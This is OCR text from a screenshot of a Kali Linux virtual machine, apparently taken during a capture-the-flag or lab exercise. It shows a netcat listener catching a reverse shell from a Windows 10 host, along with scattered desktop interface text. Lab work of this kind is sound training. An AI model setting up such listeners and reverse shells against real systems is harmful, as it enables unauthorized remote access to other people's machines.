 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group
default qlen 500
link/none
inet 10.8.149.124/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::17c7:c511:5e42:951/64 scope link stable-privacy
valid_lft forever preferred_lft forever
DETECTION DETAILS BEHAVIOR COMMUNITY
(kali㉿kali)-[~/Desktop]
$ nc -lvp 4545
listening on [any] 4545 ...
10.10.240.5: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.240.5] 49907
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\fla
- : sudo openvpn - : sudo remmina Desktop : nc
5:05 AM
7/26/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Sunny
12:05 PM
7/26/2022